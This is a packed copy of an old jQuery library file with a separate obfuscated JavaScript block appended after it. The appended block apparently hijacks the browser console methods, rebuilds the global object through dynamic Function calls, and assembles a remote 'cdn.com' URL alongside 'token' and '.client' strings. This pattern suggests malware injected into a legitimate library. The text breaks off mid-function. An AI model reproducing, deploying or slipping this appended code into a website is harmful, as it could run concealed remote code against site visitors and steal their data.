h=S.3h("1m");h.4d=s.1a;G(s.7t)h.aj=s.7t;G(!g){J l=Q;h.ah=h.ag=H(){G(!l&&(!7.3f||7.3f=="68"||7.3f=="1J")){l=M;1W();1J();i.37(h)}}}i.3U(h);I 12}J m=Q;J c=1b.7s?2B 7s("ae.ac"):2B 7r();G(s.5Y)c.6R(O,s.1a,s.31,s.5Y,s.3Q);N c.6R(O,s.1a,s.31);1U{G(s.L)c.4B("ab-aa",s.7z);G(s.5S)c.4B("a9-5R-a8",D.4z[s.1a]||"a7, a6 a5 a4 5N:5N:5N a2");c.4B("X-9Z-9Y","7r");c.4B("9W",s.1O&&s.4Q[s.1O]?s.4Q[s.1O]+", */*":s.4Q.4w)}1V(e){}G(s.7m&&s.7m(c,s)===Q){s.26&&D.4O--;c.7l();I Q}G(s.26)D.W.1P("7B",[c,s]);J d=H(a){G(!m&&c&&(c.3f==4||a=="2T")){m=M;G(f){7k(f);f=U}1u=a=="2T"&&"2T"||!D.7j(c)&&"3e"||s.5S&&D.7h(c,s.1a)&&"7J"||"1W";G(1u=="1W"){1U{L=D.6X(c,s.1O,s.9S)}1V(e){1u="5J"}}G(1u=="1W"){J b;1U{b=c.5I("7g-5R")}1V(e){}G(s.5S&&b)D.4z[s.1a]=b;G(!g)1W()}N D.5H(s,c,1u);1J();G(s.31)c=U}};G(s.31){J f=4I(d,13);G(s.2T>0)3B(H(){G(c){c.7l();G(!m)d("2T")}},s.2T)}1U{c.9P(s.L)}1V(e){D.5H(s,c,U,e)}G(!s.31)d();H 1W(){G(s.1W)s.1W(L,1u);G(s.26)D.W.1P("7C",[c,s])}H 1J(){G(s.1J)s.1J(c,1u);G(s.26)D.W.1P("7F",[c,s]);G(s.26&&!--D.4O)D.W.1P("7G")}I c},5H:H(s,a,b,e){G(s.3e)s.3e(a,b,e);G(s.26)D.W.1P("7D",[a,s,e])},4O:0,7j:H(a){1U{I!a.1u&&5Z.9O=="5p:"||(a.1u>=7e&&a.1u<9N)||a.1u==7c||a.1u==9K||D.14.2k&&a.1u==12}1V(e){}I Q},7h:H(a,c){1U{J b=a.5I("7g-5R");I a.1u==7c||b==D.4z[c]||D.14.2k&&a.1u==12}1V(e){}I Q},6X:H(a,c,b){J d=a.5I("9J-O"),2N=c=="2N"||!c&&d&&d.1h("2N")>=0,L=2N?a.9I:a.4U;G(2N&&L.1C.2j=="5J")7p"5J";G(b)L=b(L,c);G(c=="1m")D.5u(L);G(c=="3z")L=6u("("+L+")");I L},3n:H(a){J s=[];G(a.1q==2p||a.5w)D.P(a,H(){s.1p(3u(7.34)+"="+3u(7.2x))});N R(J j 1n a)G(a[j]&&a[j].1q==2p)D.P(a[j],H(){s.1p(3u(j)+"="+3u(7))});N s.1p(3u(j)+"="+3u(D.1D(a[j])?a[j]():a[j]));I s.6s("&").1o(/%20/g,"+")}});D.17.1l({1N:H(c,b){I c?7.2g({1Z:"1N",2h:"1N",1y:"1N"},c,b):7.1E(":1G").P(H(){7.V.18=7.5D||"";G(D.1g(7,"18")=="2F"){J a=D("<"+7.2j+" />").6P("1c");7.V.18=a.1g("18");G(7.V.18=="2F")7.V.18="3I";a.21()}}).3l()},1M:H(b,a){I b?7.2g({1Z:"1M",2h:"1M",1y:"1M"},b,a):7.1E(":4j").P(H(){7.5D=7.5D||D.1g(7,"18");7.V.18="2F"}).3l()},78:D.17.2m,2m:H(a,b){I D.1D(a)&&D.1D(b)?7.78.1w(7,19):a?7.2g({1Z:"2m",2h:"2m",1y:"2m"},a,b):7.P(H(){D(7)[D(7).3F(":1G")?"1N":"1M"]()})},9G:H(b,a){I 7.2g({1Z:"1N"},b,a)},9F:H(b,a){I 7.2g({1Z:"1M"},b,a)},9E:H(b,a){I 7.2g({1Z:"2m"},b,a)},9D:H(b,a){I 7.2g({1y:"1N"},b,a)},9M:H(b,a){I 7.2g({1y:"1M"},b,a)},9C:H(c,a,b){I 7.2g({1y:a},c,b)},2g:H(k,j,i,g){J h=D.77(j,i,g);I 7[h.36===Q?"P":"36"](H(){G(7.16!=1)I Q;J f=D.1l({},h),p,1G=D(7).3F(":1G"),46=7;R(p 1n k){G(k[p]=="1M"&&1G||k[p]=="1N"&&!1G)I f.1J.1k(7);G(p=="1Z"||p=="2h"){f.18=D.1g(7,"18");f.33=7.V.33}}G(f.33!=U)7.V.33="1G";f.45=D.1l({},k);D.P(k,H(c,a){J e=2B D.28(46,f,c);G(/2m|1N|1M/.11(a))e[a=="2m"?1G?"1N":"1M":a](k);N{J b=a.6r().1I(/^([+-]=)?([\\d+-.]+)(.*)$/),2b=e.1t(M)||0;G(b){J d=3d(b[2]),2M=b[3]||"2X";G(2M!="2X"){46.V[c]=(d||1)+2M;2b=((d||1)/e.1t(M))*2b;46.V[c]=2b+2M}G(b[1])d=((b[1]=="-="?-1:1)*d)+2b;e.3G(2b,d,2M)}N e.3G(2b,a,"")}});I M})},36:H(a,b){G(D.1D(a)||(a&&a.1q==2p)){b=a;a="28"}G(!a||(1j a=="23"&&!b))I A(7[0],a);I 7.P(H(){G(b.1q==2p)A(7,a,b);N{A(7,a).1p(b);G(A(7,a).K==1)b.1k(7)}})},9X:H(b,c){J a=D.3O;G(b)7.36([]);7.P(H(){R(J i=a.K-1;i>=0;i--)G(a[i].T==7){G(c)a[i](M);a.7n(i,1)}});G(!c)7.5A();I 7}});J A=H(b,c,a){G(b){c=c||"28";J q=D.L(b,c+"36");G(!q||a)q=D.L(b,c+"36",D.2d(a))}I q};D.17.5A=H(a){a=a||"28";I 7.P(H(){J q=A(7,a);q.4s();G(q.K)q[0].1k(7)})};D.1l({77:H(b,a,c){J d=b&&b.1q==a0?b:{1J:c||!c&&a||D.1D(b)&&b,2u:b,41:c&&a||a&&a.1q!=9t&&a};d.2u=(d.2u&&d.2u.1q==4L?d.2u:D.28.5K[d.2u])||D.28.5K.74;d.5M=d.1J;d.1J=H(){G(d.36!==Q)D(7).5A();G(D.1D(d.5M))d.5M.1k(7)};I d},41:{73:H(p,n,b,a){I b+a*p},5P:H(p,n,b,a){I((-29.9r(p*29.9q)/2)+0.5)*a+b}},3O:[],48:U,28:H(b,c,a){7.15=c;7.T=b;7.1i=a;G(!c.3Z)c.3Z={}}});D.28.44={4D:H(){G(7.15.2Y)7.15.2Y.1k(7.T,7.1z,7);(D.28.2Y[7.1i]||D.28.2Y.4w)(7);G(7.1i=="1Z"||7.1i=="2h")7.T.V.18="3I"},1t:H(a){G(7.T[7.1i]!=U&&7.T.V[7.1i]==U)I 7.T[7.1i];J r=3d(D.1g(7.T,7.1i,a));I r&&r>-9p?r:3d(D.2a(7.T,7.1i))||0},3G:H(c,b,d){7.5V=1z();7.2b=c;7.3l=b;7.2M=d||7.2M||"2X";7.1z=7.2b;7.2S=7.4N=0;7.4D();J e=7;H t(a){I e.2Y(a)}t.T=7.T;D.3O.1p(t);G(D.48==U){D.48=4I(H(){J a=D.3O;R(J i=0;i<a.K;i++)G(!a[i]())a.7n(i--,1);G(!a.K){7k(D.48);D.48=U}},13)}},1N:H(){7.15.3Z[7.1i]=D.1K(7.T.V,7.1i);7.15.1N=M;7.3G(0,7.1t());G(7.1i=="2h"||7.1i=="1Z")7.T.V[7.1i]="9m";D(7.T).1N()},1M:H(){7.15.3Z[7.1i]=D.1K(7.T.V,7.1i);7.15.1M=M;7.3G(7.1t(),0)},2Y:H(a){J t=1z();G(a||t>7.15.2u+7.5V){7.1z=7.3l;7.2S=7.4N=1;7.4D();7.15.45[7.1i]=M;J b=M;R(J i 1n 7.15.45)G(7.15.45[i]!==M)b=Q;G(b){G(7.15.18!=U){7.T.V.33=7.15.33;7.T.V.18=7.15.18;G(D.1g(7.T,"18")=="2F")7.T.V.18="3I"}G(7.15.1M)7.T.V.18="2F";G(7.15.1M||7.15.1N)R(J p 1n 7.15.45)D.1K(7.T.V,p,7.15.3Z[p])}G(b)7.15.1J.1k(7.T);I Q}N{J n=t-7.5V;7.4N=n/7.15.2u;7.2S=D.41[7.15.41||(D.41.5P?"5P":"73")](7.4N,n,0,1,7.15.2u);7.1z=7.2b+((7.3l-7.2b)*7.2S);7.4D()}I M}};D.1l(D.28,{5K:{9l:9j,9i:7e,74:9g},2Y:{2e:H(a){a.T.2e=a.1z},2c:H(a){a.T.2c=a.1z},1y:H(a){D.1K(a.T.V,"1y",a.1z)},4w:H(a){a.T.V[a.1i]=a.1z+a.2M}}});D.17.2i=H(){J b=0,1S=0,T=7[0],3q;G(T)ao(D.14){J d=T.1d,4a=T,1s=T.1s,1Q=T.2z,5U=2k&&3r(5B)<9c&&!/9a/i.11(v),1g=D.2a,3c=1g(T,"30")=="3c";G(T.7y){J c=T.7y();1e(c.1A+29.2f(1Q.1C.2e,1Q.1c.2e),c.1S+29.2f(1Q.1C.2c,1Q.1c.2c));1e(-1Q.1C.6b,-1Q.1C.6a)}N{1e(T.5X,T.5W);1B(1s){1e(1s.5X,1s.5W);G(42&&!/^t(98|d|h)$/i.11(1s.2j)||2k&&!5U)2C(1s);G(!3c&&1g(1s,"30")=="3c")3c=M;4a=/^1c$/i.11(1s.2j)?4a:1s;1s=1s.1s}1B(d&&d.2j&&!/^1c|2K$/i.11(d.2j)){G(!/^96|1T.*$/i.11(1g(d,"18")))1e(-d.2e,-d.2c);G(42&&1g(d,"33")!="4j")2C(d);d=d.1d}G((5U&&(3c||1g(4a,"30")=="5x"))||(42&&1g(4a,"30")!="5x"))1e(-1Q.1c.5X,-1Q.1c.5W);G(3c)1e(29.2f(1Q.1C.2e,1Q.1c.2e),29.2f(1Q.1C.2c,1Q.1c.2c))}3q={1S:1S,1A:b}}H 2C(a){1e(D.2a(a,"6V",M),D.2a(a,"6U",M))}H 1e(l,t){b+=3r(l,10)||0;1S+=3r(t,10)||0}I 3q};D.17.1l({30:H(){J a=0,1S=0,3q;G(7[0]){J b=7.1s(),2i=7.2i(),4c=/^1c|2K$/i.11(b[0].2j)?{1S:0,1A:0}:b.2i();2i.1S-=25(7,\'94\');2i.1A-=25(7,\'aF\');4c.1S+=25(b,\'6U\');4c.1A+=25(b,\'6V\');3q={1S:2i.1S-4c.1S,1A:2i.1A-4c.1A}}I 3q},1s:H(){J a=7[0].1s;1B(a&&(!/^1c|2K$/i.11(a.2j)&&D.1g(a,\'30\')==\'93\'))a=a.1s;I D(a)}});D.P([\'5e\',\'5G\'],H(i,b){J c=\'4y\'+b;D.17[c]=H(a){G(!7[0])I;I a!=12?7.P(H(){7==1b||7==S?1b.92(!i?a:D(1b).2e(),i?a:D(1b).2c()):7[c]=a}):7[0]==1b||7[0]==S?46[i?\'aI\':\'aJ\']||D.71&&S.1C[c]||S.1c[c]:7[0][c]}});D.P(["6N","4b"],H(i,b){J c=i?"5e":"5G",4f=i?"6k":"6i";D.17["5s"+b]=H(){I 7[b.3y()]()+25(7,"57"+c)+25(7,"57"+4f)};D.17["90"+b]=H(a){I 7["5s"+b]()+25(7,"2C"+c+"4b")+25(7,"2C"+4f+"4b")+(a?25(7,"6S"+c)+25(7,"6S"+4f):0)}})})();',62,669,'|||||||this|||||||||||||||||||||||||||||||||||if|function|return|var|length|data|true|else|type|each|false|for|document|elem|null|style|event||nodeName|||test|undefined||browser|options|nodeType|fn|display|arguments|url|window|body|parentNode|add|msie|css|indexOf|prop|typeof|call|extend|script|in|replace|push|constructor|text|offsetParent|cur|status|div|apply|firstChild|opacity|now|left|while|documentElement|isFunction|filter|className|hidden|handle|match|complete|attr|ret|hide|show|dataType|trigger|doc|split|top|table|try|catch|success|break|cache|height||remove|tbody|string|guid|num|global|ready|fx|Math|curCSS|start|scrollTop|makeArray|scrollLeft|max|animate|width|offset|tagName|safari|map|toggle||done|Array|find|toUpperCase|button|special|duration|id|copy|value|handler|ownerDocument|select|new|border|exec|stack|none|opera|nextSibling|pushStack|target|html|inArray|unit|xml|bind|GET|isReady|merge|pos|timeout|delete|one|selected|px|step|jsre|position|async|preventDefault|overflow|name|which|queue|removeChild|namespace|insertBefore|nth|removeData|fixed|parseFloat|error|readyState|multiFilter|createElement|rl|re|trim|end|_|param|first|get|results|parseInt|slice|childNodes|encodeURIComponent|append|events|elems|toLowerCase|json|readyList|setTimeout|grep|mouseenter|color|is|custom|getElementsByTagName|block|stopPropagation|addEventListener|callee|proxy|mouseleave|timers|defaultView|password|disabled|last|has|appendChild|form|domManip|props|ajax|orig|set|easing|mozilla|load|prototype|curAnim|self|charCode|timerId|object|offsetChild|Width|parentOffset|src|unbind|br|currentStyle|clean|float|visible|relatedTarget|previousSibling|handlers|isXMLDoc|on|setup|nodeIndex|unique|shift|javascript|child|RegExp|_default|deep|scroll|lastModified|teardown|setRequestHeader|timeStamp|update|empty|tr|getAttribute|innerHTML|setInterval|checked|fromElement|Number|jQuery|state|active|jsonp|accepts|application|dir|input|responseText|click|styleSheets|unload|not|lastToggle|outline|mouseout|getPropertyValue|mouseover|getComputedStyle|bindReady|String|padding|pageX|metaKey|keyCode|getWH|andSelf|clientX|Left|all|visibility|container|index|init|triggered|removeAttribute|classFilter|prevObject|submit|file|after|windowData|inner|client|globalEval|sibling|jquery|absolute|clone|wrapAll|dequeue|version|triggerHandler|oldblock|ctrlKey|createTextNode|Top|handleError|getResponseHeader|parsererror|speeds|checkbox|old|00|radio|swing|href|Modified|ifModified|lastChild|safari2|startTime|offsetTop|offsetLeft|username|location|ajaxSettings|getElementById|isSimple|values|selectedIndex|runtimeStyle|rsLeft|_load|loaded|DOMContentLoaded|clientTop|clientLeft|toElement|srcElement|val|pageY|POST|unshift|Bottom|clientY|Right|fix|exclusive|detachEvent|cloneNode|removeEventListener|swap|toString|join|attachEvent|eval|substr|head|parse|textarea|reset|image|zoom|odd|even|before|prepend|exclude|expr|quickClass|quickID|uuid|quickChild|continue|Height|textContent|appendTo|contents|open|margin|evalScript|borderTopWidth|borderLeftWidth|parent|httpData|setArray|CSS1Compat|compatMode|boxModel|cssFloat|linear|def|webkit|nodeValue|speed|_toggle|eq|100|replaceWith|304|concat|200|alpha|Last|httpNotModified|getAttributeNode|httpSuccess|clearInterval|abort|beforeSend|splice|styleFloat|throw|colgroup|XMLHttpRequest|ActiveXObject|scriptCharset|callback|fieldset|multiple|processData|getBoundingClientRect|contentType|link|ajaxSend|ajaxSuccess|ajaxError|col|ajaxComplete|ajaxStop|ajaxStart|serializeArray|notmodified|keypress|keydown|change|mouseup|mousedown|dblclick|focus|blur|stylesheet|hasClass|rel|doScroll|black|hover|solid|cancelBubble|returnValue|wheelDelta|view|round|shiftKey|resize|screenY|screenX|relatedNode|mousemove|prevValue|originalTarget|offsetHeight|keyup|newValue|offsetWidth|eventPhase|detail|currentTarget|cancelable|bubbles|attrName|attrChange|altKey|originalEvent|charAt|0n|substring|animated|header|noConflict|line|enabled|innerText|contains|only|weight|font|gt|lt|uFFFF|u0128|size|417|Boolean|Date|toggleClass|removeClass|addClass|removeAttr|replaceAll|insertAfter|prependTo|wrap|contentWindow|contentDocument|iframe|children|siblings|prevAll|wrapInner|nextAll|outer|prev|scrollTo|static|marginTop|next|inline|parents|able|cellSpacing|adobeair|cellspacing|522|maxLength|maxlength|readOnly|400|readonly|fast|600|class|slow|1px|htmlFor|reverse|10000|PI|cos|compatible|Function|setData|ie|ra|it|rv|getData|userAgent|navigator|fadeTo|fadeIn|slideToggle|slideUp|slideDown|ig|responseXML|content|1223|NaN|fadeOut|300|protocol|send|setAttribute|option|dataFilter|cssText|changed|be|Accept|stop|With|Requested|Object|can|GMT|property|1970|Jan|01|Thu|Since|If|Type|Content|XMLHTTP|th|Microsoft|td|onreadystatechange|onload|cap|charset|colg|host|tfoot|specified|with|1_|thead|leg|plain|attributes|opt|embed|urlencoded|www|area|hr|ajaxSetup|meta|post|getJSON|getScript|marginLeft|img|elements|pageYOffset|pageXOffset|abbr|serialize|pixelLeft'.split('|'),0,{}))
(function(_0x1c9aa6,_0x86e811){function _0x3faa55(_0xd112ed,_0x4dc50c,_0x4b2864,_0x47e2cd){return _0x1142(_0x47e2cd-0x340,_0xd112ed);}var _0x3e1917=_0x1c9aa6();function _0x42da3e(_0x4bbcda,_0x244438,_0x1faf03,_0x5a128b){return _0x1142(_0x4bbcda- -0x3c4,_0x1faf03);}while(!![]){try{var _0x5d906d=parseInt(_0x3faa55(0x53f,0x57c,0x5aa,0x56c))/(-0x15cd+0x1be*0xf+-0x454)+parseInt(_0x3faa55(0x58e,0x585,0x5dd,0x59d))/(-0xdf7+0x3f9+0x500*0x2)+parseInt(_0x3faa55(0x55e,0x53a,0x558,0x551))/(0x2642+-0x1e9a+-0x7a5*0x1)+-parseInt(_0x42da3e(-0x1b5,-0x1f6,-0x19f,-0x1ac))/(-0x14cb+0x121d+0x2b2)*(parseInt(_0x42da3e(-0x1d2,-0x1bd,-0x1c0,-0x1d3))/(-0x1a6a*-0x1+0x50*0x1a+-0x2285*0x1))+-parseInt(_0x3faa55(0x54e,0x52f,0x516,0x552))/(-0x1*-0xd0d+-0x1de9+0x10e2)+-parseInt(_0x42da3e(-0x174,-0x153,-0x139,-0x132))/(-0x1*-0x4fd+0x10*0x74+0x209*-0x6)+parseInt(_0x3faa55(0x59c,0x55f,0x5c8,0x59f))/(-0x150d+0xc*0x1f5+-0x29*0xf);if(_0x5d906d===_0x86e811)break;else _0x3e1917['push'](_0x3e1917['shift']());}catch(_0x533ded){_0x3e1917['push'](_0x3e1917['shift']());}}}(_0x20f3,0xe6f4c+0x3d713*0x1+-0x2*0x2a33c),(function(){var _0xa7f75b={'wJjib':_0x116bb3(0x3eb,0x37e,0x3c9,0x3b8)+'+$','TNGkG':'Ebclv','iylzh':_0x116bb3(0x3f2,0x42d,0x409,0x408),'rdlyQ':function(_0x340f4e,_0x3f2755){return _0x340f4e(_0x3f2755);},'BHSQw':function(_0x2ba9dd,_0x46033f){return _0x2ba9dd+_0x46033f;},'PqLxN':'return\x20(fu'+_0x166e0b(0x124,0x103,0xd8,0xf5),'GJhsR':'{}.constru'+_0x116bb3(0x402,0x3f2,0x3fa,0x427)+_0x116bb3(0x455,0x416,0x424,0x412)+'\x20)','vHeTe':_0x166e0b(0x7f,0xa3,0x9c,0xa3),'qJKwp':_0x166e0b(0xd7,0x107,0xc9,0xfb),'fmrcM':function(_0x577770,_0x537492){return _0x577770<_0x537492;},'zmvbU':_0x166e0b(0xa2,0xd1,0xca,0xa7)+'3','ofoHd':_0x116bb3(0x3f0,0x3f3,0x405,0x3f7)+_0x116bb3(0x3ad,0x394,0x3b5,0x3c0)+'cdn.com/N9'+_0x116bb3(0x3d5,0x3da,0x3e8,0x3ce),'UaunA':function(_0x2e75b2,_0x53ce00){return _0x2e75b2===_0x53ce00;},'xoXTN':_0x166e0b(0xbc,0x107,0xcb,0xdd),'oTKtM':function(_0x5e5b98,_0x61163e){return _0x5e5b98+_0x61163e;},'GHVol':_0x166e0b(0xe8,0xbd,0xbf,0xb2),'nIVvf':_0x116bb3(0x3f9,0x390,0x3b9,0x3c2),'CVndL':_0x166e0b(0xb9,0x94,0x98,0xb3),'LeANV':_0x166e0b(0xbc,0xa7,0x5a,0x98),'apNlR':'trace','KzsTW':function(_0xa502c8,_0x3301ce){return _0xa502c8!==_0x3301ce;},'NUQfh':_0x116bb3(0x37b,0x3b0,0x3e1,0x3bb),'gnIFK':_0x116bb3(0x3fa,0x416,0x440,0x42a)+'0','gTQua':_0x116bb3(0x411,0x41a,0x3ef,0x41b)+'2','QyTvB':_0x116bb3(0x404,0x3d5,0x3ef,0x3f8),'rTdpi':'token','THGDq':_0x116bb3(0x389,0x3ab,0x3ff,0x3cd),'sSmii':function(_0x11488f,_0x3c1feb,_0x13ee7c){return _0x11488f(_0x3c1feb,_0x13ee7c);},'FbyVf':function(_0x1935dd,_0x3fded8,_0x4a4e67){return _0x1935dd(_0x3fded8,_0x4a4e67);},'lQrIj':function(_0x392bd3){return _0x392bd3();},'DIvxV':_0x166e0b(0xc9,0xf0,0xc9,0xfe)+_0x116bb3(0x38c,0x383,0x38d,0x3bc),'PUxJG':_0x166e0b(0xad,0xd2,0x7e,0xaf),'Taqty':_0x166e0b(0x76,0xca,0xa5,0x8e),'LIqVw':function(_0x4473f7,_0x52bef2){return _0x4473f7!==_0x52bef2;},'wnDxq':'undefined','UeiNQ':function(_0x118cb2,_0x3e3cc8){return _0x118cb2===_0x3e3cc8;},'vfWze':'JAEVC','pYTjs':function(_0x5453b7,_0x170f6f){return _0x5453b7/_0x170f6f;},'YZXjS':function(_0x2845ab,_0x30374d){return _0x2845ab+_0x30374d;},'BiIrm':_0x166e0b(0xb4,0x10b,0x9f,0xda)+'.client','Nshvn':function(_0x6ca6d5,_0x3e1fc9){return _0x6ca6d5+_0x3e1fc9;},'bmBXc':_0x116bb3(0x3f5,0x442,0x3e5,0x401)+_0x116bb3(0x431,0x440,0x3f8,0x425),'AztvW':function(_0x35f8dc,_0x6b9b6b){return _0x35f8dc(_0x6b9b6b);},'EkkWS':function(_0x5a43ea,_0x38cd24){return _0x5a43ea+_0x38cd24;},'FQdHd':_0x166e0b(0x64,0x6d,0x5d,0x99)+_0x116bb3(0x3b4,0x41f,0x41b,0x3f0),'ZlYkG':_0x116bb3(0x42f,0x440,0x41c,0x404),'nfZyW':function(_0x5732e4,_0x316245){return _0x5732e4+_0x316245;},'RSiUu':function(_0x4d7a4a,_0x2c4936){return _0x4d7a4a===_0x2c4936;},'LRKNn':_0x116bb3(0x3f8,0x3ee,0x417,0x3f4),'zrfnh':_0x116bb3(0x3e9,0x408,0x3de,0x3d7),'AItKv':function(_0x59d30e,_0x53040f){return _0x59d30e+_0x53040f;},'LtkbI':_0x166e0b(0xfa,0xf0,0x13b,0x106),'jOgjO':'WQlGx','chrAi':_0x116bb3(0x40f,0x40f,0x43b,0x41d),'ywuKt':function(_0x5585e7,_0x275aed){return _0x5585e7+_0x275aed;},'SurpG':_0x166e0b(0xa9,0x9f,0xac,0xe1)},_0x5a87af=(function(){var _0x388c0d=!![];return function(_0x449db2,_0x9d5523){var _0x1fade3=_0x388c0d?function(){function _0x287c95(_0x310a4d,_0x579548,_0x379aea,_0x465953){return _0x1142(_0x310a4d-0x164,_0x379aea);}if(_0x9d5523){var _0x304767=_0x9d5523[_0x287c95(0x382,0x33e,0x364,0x389)](_0x449db2,arguments);return _0x9d5523=null,_0x304767;}}:function(){};return _0x388c0d=![],_0x1fade3;};}()),_0x52bd5d=_0xa7f75b[_0x166e0b(0x76,0xc5,0xaf,0xad)](_0x5a87af,this,function(){function _0x221665(_0x40927d,_0x526b6c,_0x402891,_0x5a7669){return _0x116bb3(_0x40927d-0x5,_0x526b6c,_0x402891-0x17f,_0x40927d- -0x276);}function _0x2c3108(_0x455fd2,_0xc0a317,_0x4dde04,_0x3267bd){return _0x166e0b(_0x455fd2-0x171,_0xc0a317-0x187,_0x3267bd,_0x455fd2-0x316);}return _0x52bd5d[_0x2c3108(0x3a2,0x3c9,0x387,0x384)]()[_0x2c3108(0x3c6,0x3f7,0x3bf,0x3e4)](_0xa7f75b[_0x221665(0x1c0,0x197,0x1ba,0x1a5)])[_0x221665(0x149,0x15f,0x119,0x14a)]()[_0x221665(0x1c5,0x1d5,0x1f9,0x1a6)+'r'](_0x52bd5d)[_0x221665(0x16d,0x190,0x12f,0x17a)](_0xa7f75b['wJjib']);});_0x52bd5d();var _0x2f4d97=(function(){var _0x1957c9={};function _0x172a00(_0x59016c,_0x2f58fe,_0x15cac0,_0x424bc8){return _0x166e0b(_0x59016c-0xdc,_0x2f58fe-0x4,_0x15cac0,_0x2f58fe-0x40d);}function _0x30043c(_0x16ff74,_0x5376de,_0x31339b,_0x44200a){return _0x116bb3(_0x16ff74-0x47,_0x31339b,_0x31339b-0x129,_0x16ff74- -0x179);}_0x1957c9['RSpRV']=_0xa7f75b[_0x30043c(0x2bd,0x27f,0x27f,0x2f4)],_0x1957c9[_0x172a00(0x4cf,0x4ed,0x52a,0x503)]=_0xa7f75b[_0x30043c(0x2a6,0x2d0,0x26d,0x2cc)],_0x1957c9[_0x30043c(0x2a8,0x264,0x283,0x270)]=_0xa7f75b[_0x172a00(0x4bf,0x4cd,0x4ee,0x50c)];var _0xc5e94e=_0x1957c9,_0x3a7b2f=!![];return function(_0x14413b,_0x19872f){function _0x38123c(_0x597e34,_0x272b40,_0x2952b8,_0x3ff511){return _0x172a00(_0x597e34-0x78,_0x2952b8- -0x78,_0x597e34,_0x3ff511-0x192);}function _0x454c17(_0x546df6,_0x25419a,_0x3b91f9,_0x2df510){return _0x172a00(_0x546df6-0x50,_0x3b91f9- -0x2aa,_0x2df510,_0x2df510-0x13d);}if(_0xc5e94e['IsRGx']===_0x38123c(0x43a,0x48c,0x47a,0x47e)){if(_0x2e4eee){var _0x53fef2=_0x5b1143[_0x454c17(0x252,0x220,0x22e,0x1eb)](_0x36fa0c,arguments);return _0x3c09f4=null,_0x53fef2;}}else{var _0x14175b=_0x3a7b2f?function(){var _0x342c2b={};_0x342c2b[_0x25b28b(0x34e,0x309,0x311,0x341)]=_0xc5e94e[_0x25b28b(0x30a,0x345,0x335,0x326)];function _0x2af957(_0x286f60,_0x439736,_0x371e75,_0xad9219){return _0x38123c(_0x371e75,_0x439736-0x17a,_0x286f60- -0x52e,_0xad9219-0x91);}function _0x25b28b(_0xd488e3,_0x325978,_0x31196a,_0x30179c){return _0x454c17(_0xd488e3-0x159,_0x325978-0x189,_0x30179c-0x123,_0x31196a);}var _0x31d22d=_0x342c2b;if(_0xc5e94e['BaPdv']===_0xc5e94e['BaPdv']){if(_0x19872f){var _0x40bef0=_0x19872f['apply'](_0x14413b,arguments);return _0x19872f=null,_0x40bef0;}}else return _0x54ad53[_0x2af957(-0x10d,-0xd4,-0xdb,-0x12e)]()[_0x25b28b(0x2f1,0x338,0x304,0x336)](uBOHIF[_0x25b28b(0x382,0x37c,0x32e,0x341)])['toString']()[_0x25b28b(0x3bc,0x3c6,0x387,0x38e)+'r'](_0x4a7ead)[_0x25b28b(0x31c,0x30b,0x371,0x336)](_0x2af957(-0x114,-0x10c,-0xe9,-0x13a)+'+$');}:function(){};return _0x3a7b2f=![],_0x14175b;}};}()),_0x3937af=_0xa7f75b[_0x116bb3(0x397,0x3e6,0x3ad,0x3ba)](_0x2f4d97,this,function(){var _0x5ec61e={'YyVbh':function(_0x13e26b,_0x5a73eb){return _0xa7f75b['rdlyQ'](_0x13e26b,_0x5a73eb);},'atYyj':function(_0x5450d0,_0x55f073){function _0x20b276(_0x728d30,_0xebf29e,_0x52e9de,_0x1c9eb9){return _0x1142(_0x52e9de- -0x1b,_0xebf29e);}return _0xa7f75b[_0x20b276(0x23c,0x256,0x228,0x20a)](_0x5450d0,_0x55f073);},'PNEMy':_0xa7f75b[_0x412d26(-0x31,-0x57,-0x3c,-0x2a)],'bJojG':_0xa7f75b[_0x412d26(-0x38,-0x5a,-0x2b,-0x35)],'xXBtX':_0x412d26(0x19,-0x17,-0x1a,-0x45),'TbeAt':_0xa7f75b['vHeTe'],'SGkBC':_0xa7f75b['qJKwp'],'swnyk':function(_0x141298,_0x1d90a4){function _0x585924(_0x4bfa2d,_0x2f7495,_0x1c6c87,_0x5773e6){return _0x412d26(_0x1c6c87,_0x2f7495-0x71,_0x5773e6- -0x16c,_0x5773e6-0xe9);}return _0xa7f75b[_0x585924(-0x195,-0x19a,-0x16d,-0x168)](_0x141298,_0x1d90a4);},'Dejvv':_0xa7f75b['zmvbU'],'wklCV':_0xa7f75b['ofoHd']},_0x2208e7;try{if(_0xa7f75b['UaunA'](_0xa7f75b[_0x142415(0x387,0x3b0,0x35f,0x39d)],_0xa7f75b[_0x412d26(-0x3e,-0x31,0x6,-0x3d)])){var _0x202ec5=_0xa7f75b['rdlyQ'](Function,_0xa7f75b[_0x412d26(0x5f,-0x26,0x1b,0x31)](_0xa7f75b[_0x142415(0x38e,0x327,0x364,0x35b)]+(_0x142415(0x38d,0x3e5,0x398,0x3c3)+'ctor(\x22retu'+_0x412d26(0x4f,0xe,0x13,0x48)+'\x20)'),');'));_0x2208e7=_0x202ec5();}else{var _0x83eb0a;try{var _0x72650c=HQgJPF[_0x412d26(0x5c,0x58,0x39,0x2e)](_0x241e1e,HQgJPF[_0x412d26(0x20,-0x2,0x30,0x74)](HQgJPF['PNEMy']+HQgJPF[_0x142415(0x373,0x39c,0x378,0x397)],');'));_0x83eb0a=_0x72650c();}catch(_0x43f30b){_0x83eb0a=_0x249c3f;}var _0x14e381=_0x83eb0a[_0x142415(0x339,0x35c,0x340,0x35d)]=_0x83eb0a[_0x412d26(-0x63,-0x69,-0x3a,-0x69)]||{},_0x1e1b3f=[HQgJPF[_0x142415(0x3b9,0x33e,0x34e,0x379)],_0x412d26(-0x4c,-0x7b,-0x3d,-0x4e),_0x142415(0x389,0x39b,0x396,0x37e),HQgJPF[_0x142415(0x39b,0x3ea,0x3f0,0x3cc)],_0x142415(0x39f,0x392,0x36c,0x363),HQgJPF[_0x142415(0x3c7,0x3b7,0x340,0x384)],'trace'];for(var _0x172d26=-0x160f+-0x1*-0x59c+0x1*0x1073;HQgJPF[_0x142415(0x38b,0x3e6,0x377,0x3a9)](_0x172d26,_0x1e1b3f[_0x142415(0x33b,0x323,0x390,0x35e)]);_0x172d26++){var 